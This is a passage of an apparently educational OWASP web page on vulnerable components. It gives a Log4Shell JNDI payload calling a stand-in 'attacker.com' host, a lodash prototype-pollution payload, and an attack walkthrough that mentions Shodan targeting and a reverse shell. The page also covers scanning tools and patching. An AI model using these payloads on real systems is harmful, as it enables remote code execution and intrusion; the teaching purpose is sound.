                        <h3>Example 1: Log4Shell (the most impactful)</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Java (with vulnerable log4j 2.x ≤ 2.14.1)</span><span>Vulnerable</span></div>
                            <pre><code>// The application logs user-controlled input
public class LoginController {
    @PostMapping("/login")
    public String login(@RequestParam String username) {
        // The username could be: ${jndi:ldap://attacker.com/exploit}
        log.info("Login attempt for: " + username);
        return "login";
    }
}

// ❌ log4j 2.x ≤ 2.14.1 evaluates JNDI lookups in log messages
// The exploit: log message → log4j parses ${jndi:ldap://...} →
// → makes a JNDI lookup to attacker.com → attacker returns a malicious Java class
// → ClassLoader instantiates the class → Remote Code Execution

// Payload via HTTP header (User-Agent, X-Forwarded-For, etc.):
// User-Agent: ${jndi:ldap://attacker.com:1389/a}</code></pre>
                        </div>

                        <h3>Example 2: Lodash Prototype Pollution (CVE-2019-10744)</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">JavaScript (Lodash &lt; 4.17.12)</span><span>Vulnerable</span></div>
                            <pre><code>// ❌ Old version of lodash
const _ = require('lodash@4.17.11');

app.post('/merge', (req, res) => {
    // Attacker sends: { "__proto__": { "isAdmin": true } }
    // _.merge recursively copies into Object.prototype
    _.merge({}, JSON.parse(req.body));
    // Now every object in the app has isAdmin === true
    res.send('merged');
});</code></pre>
                        </div>

                        <h3>Example 3: Outdated jQuery with known XSS (CVE-2020-11022 / 11023)</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">HTML</span><span>Vulnerable</span></div>
                            <pre><code>&lt;!-- jQuery 1.x or 2.x — vulnerable to XSS in htmlPrefilter --&gt;
&lt;script src="https://code.jquery.com/jquery-1.12.4.min.js"&gt;&lt;/script&gt;

&lt;script&gt;
    // The "html()" function processes HTML strings
    // With older jQuery, an attribute selector regex could be tricked
    // into creating a new script tag from input
    $('#container').html(userInput);  // XSS possible
&lt;/script&gt;</code></pre>
                        </div>

                        <h3>Example 4: Outdated WordPress + Plugin</h3>
                        <p>Real-world finding — WooCommerce ≤ 4.7.0 had an SQL injection (CVE-2020-9742). Sites running unpatched WooCommerce exposed customer order data.</p>
                    </section>

                    <section>
                        <h2>Attack Walkthrough — Log4Shell (Live Example)</h2>
                        <div class="attack-flow">
                            <div class="attack-step">
                                <div class="step-num">1</div>
                                <div class="step-content"><strong>Find a vulnerable target</strong><p>Shodan query: <code>http.html:"Apache/2.4"</code> + port scan. Many Java apps have Log4j2 deployed — the question is which version.</p></div>
                            </div>
                            <div class="attack-step">
                                <div class="step-num">2</div>
                                <div class="step-content"><strong>Set up a malicious LDAP server</strong><p>Use <code>Interactsh</code> or <code>JNDI-Exploit-Kit</code>. The server logs every connection so you can confirm the target is vulnerable.</p></div>
                            </div>
                            <div class="attack-step">
                                <div class="step-num">3</div>
                                <div class="step-content"><strong>Send a payload</strong><p>Many places will log it: HTTP headers, URL paths, form fields, even email subjects. Try: <code>User-Agent: ${jndi:ldap://yourserver.com/a}</code></p></div>
                            </div>
                            <div class="attack-step">
                                <div class="step-num">4</div>
                                <div class="step-content"><strong>Watch for callbacks</strong><p>If your LDAP server gets a request, the target is vulnerable. You can now serve a Java class that runs a reverse shell, dumps memory, etc.</p></div>
                            </div>
                            <div class="attack-step">
                                <div class="step-num">5</div>
                                <div class="step-content"><strong>Patch and disclose</strong><p>After disclosure, the fix is to upgrade to log4j 2.17.1+ or set <code>log4j2.formatMsgNoLookups=true</code> + remove the JndiLookup class.</p></div>
                            </div>
                        </div>
                    </section>

                    <section>
                        <h2>Secure Approach — Software Composition Analysis (SCA)</h2>

                        <h3>1. Run a vulnerability scanner on every build</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">CLI</span><span>Using Snyk</span></div>
                            <pre><code>$ npm install --save express
$ npx snyk test

# Output
# Tested 1 dependencies for known issues, found 2 issues:
# ✗ High severity vulnerability in lodash &lt; 4.17.21
#   Path: lodash@4.17.11
#   Info: Prototype Pollution
#   From: app@1.0.0 &gt; express@4.17.1 &gt; lodash@4.17.11
#
# ✗ Medium severity in js-yaml &lt; 3.13.1
#   Path: js-yaml@3.12.0
#   Info: Code Injection via yaml.load()
#
# Upgrade @app@1.0.0 to fix:
#   $ snyk wizard</code></pre>
                        </div>

                        <h3>2. Pin versions and lock files</h3>
                        <p>Use <code>package-lock.json</code> (Node), <code>requirements.txt</code> with hashes (Python), <code>Gemfile.lock</code> (Ruby). Never use <code>^</code> or <code>~</code> in production without a careful update process.</p>

                        <h3>3. Add CI gates</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">GitHub Actions</span><span>Secure</span></div>
                            <pre><code>name: SCA Check
on: [pull_request]
jobs:
  scan:
    runs-on: ubuntu-latest
    steps:
      - uses: actions/checkout@v4
      - name: Run Snyk
        uses: snyk/actions/node@master
        env:
          SNYK_TOKEN: ${{ secrets.SNYK_TOKEN }}
        with:
          args: --severity-threshold=high
          # Fails the build if any HIGH or CRITICAL CVE is found</code></pre>
                        </div>

                        <h3>4. Update on a schedule</h3>
                        <p>Use tools like <code>Dependabot</code>, <code>Renovate</code>, or <code>Snyk</code> to open PRs automatically when patches are available.</p>
                    </section>

                    <section>
                        <h2>Tools</h2>
                        <div class="tools-grid">
                            <div class="tool-card"><h5>Snyk</h5><p>Free tier. Excellent coverage of npm, PyPI, Maven, Docker, and more.</p></div>
                            <div class="tool-card"><h5>npm audit / yarn audit</h5><p>Built into the Node ecosystem. Basic but useful.</p></div>
                            <div class="tool-card"><h5>OWASP Dependency-Check</h5><p>Free, language-agnostic. Integrates with Jenkins, Maven, Gradle, etc.</p></div>
                            <div class="tool-card"><h5>GitHub Dependabot</h5><p>Free for public repos. Auto-opens PRs for vulnerable dependencies.</p></div>
                            <div class="tool-card"><h5>Trivy</h5><p>All-in-one scanner for filesystems, Docker images, IaC, and Kubernetes.</p></div>
                            <div class="tool-card"><h5>Socket</h5><p>Detects supply-chain attacks by analyzing package behavior, not just CVEs.</p></div>
                        </div>
                    </section>

                    <section id="prevention">
                        <h2>Prevention Checklist</h2>
                        <div class="callout success">
                            <div class="callout-title">✅ Component Hygiene</div>
                            <ul style="margin-top: 12px; padding-left: 20px;">
                                <li>Inventory every component — direct, transitive, runtime, dev. Use a Software Bill of Materials (SBOM).</li>
                                <li>Run SCA on every build. Block merges on HIGH+ CVEs.</li>
                                <li>Update components regularly. Patch within 2 weeks for HIGH, within 30 days for MEDIUM.</li>
                                <li>Get rid of unsupported, end-of-life software. No PHP 5, no Node 8.</li>
                                <li>Pin versions in production; use lock files.</li>
                                <li>Subscribe to security advisories for your critical components.</li>
                                <li>For supply-chain attacks, use tools that analyze package behavior (Socket, Phylum, etc.).</li>
                            </ul>
                        </div>
                    </section>

                    <section id="labs">
                        <h2>Practice with PortSwigger Labs</h2>
                        <p>PortSwigger covers this through <a href="https://portswigger.net/web-security/deserialization" target="_blank" rel="noopener">Insecure Deserialization</a> (often how vulnerable components are weaponized) and the dedicated <a href="https://portswigger.net/web-security/dependencies" target="_blank" rel="noopener">Vulnerable Dependencies</a> lab. The Log4Shell and supply-chain labs deserve a run too.</p>

                        <ul class="labs-list">
                            <li>
                                <a href="https://portswigger.net/web-security/dependencies/lab-vulnerable-dependencies-in-libraries" target="_blank" rel="noopener">Vulnerable dependencies in libraries</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Identify a known-vulnerable version of a library, then construct a working exploit.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/deserialization/exploiting/lab-deserialization-exploiting-java-deserialization-with-apache-commons" target="_blank" rel="noopener">Exploiting Java deserialization with Apache Commons</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Use <code>ysoserial</code> gadget chains against a Java app to get RCE.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/deserialization/exploiting/lab-deserialization-exploiting-php-deserialization" target="_blank" rel="noopener">Exploiting PHP deserialization</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Use <code>phpggc</code> POP chains against a PHP app.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/deserialization/exploiting/lab-deserialization-exploiting-ruby-deserialization" target="_blank" rel="noopener">Exploiting Ruby deserialization</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Exploit a Ruby <code>Universal Deserialiser</code> gadget chain for RCE.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/deserialization/exploiting/lab-deserialization-exploiting-python-pickle-deserialization" target="_blank" rel="noopener">Exploiting Python pickle deserialization</a>
                                <span class="lab-difficulty expert">Expert</span>
                                <span class="lab-desc">Craft a pickle payload that runs a command on the server.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/log4shell" target="_blank" rel="noopener">Exploiting JNDI injection with Log4Shell</a>
                                <span class="lab-difficulty expert">Expert</span>
                                <span class="lab-desc">Recreate the Log4j exploit from scratch against a vulnerable endpoint.</span>
                            </li>
                        </ul>

                        <div class="labs-cta">
                            💡 <strong>Tip:</strong> Pair these labs with <code>npx audit-ci</code>, <code>pip-audit</code>, and <code>trivy fs .</code> against your own projects to see this category in the wild.
                        </div>
                    </section>
                </div>

                <aside class="sidebar">
                    <h4>On This Page</h4>
                    <ul class="sidebar-toc">
                        <li><a href="#real-incident">Real Incidents</a></li>
                        <li><a href="#how-it-works">How It Works</a></li>
                        <li><a href="#vulnerable-code">Vulnerable Code</a></li>
                        <li><a href="#attack-walkthrough">Attack Walkthrough</a></li>
                        <li><a href="#secure-code">Secure Approach</a></li>
                        <li><a href="#prevention">Prevention</a></li>
                        <li><a href="#labs">PortSwigger Labs</a></li>
                    </ul>
                    <div class="sidebar-info">
                        <h4>Quick Facts</h4>
                        <div class="sidebar-info-row"><span class="label">CWE Count</span><span class="value">3</span></div>
                        <div class="sidebar-info-row"><span class="label">Top Example</span><span class="value">Log4Shell 2021</span></div>
                        <div class="sidebar-info-row"><span class="label">Difficulty</span><span class="value">Medium</span></div>
                    </div>
                </aside>
            </div>
        </div>
    </div>

    <footer class="footer"><div class="container"><div class="footer-bottom"><p>© 2025 OWASP Top 10 Educational Project</p></div></div></footer>
    <script src="../js/main.js"></script>
</body>
</html>
</file>



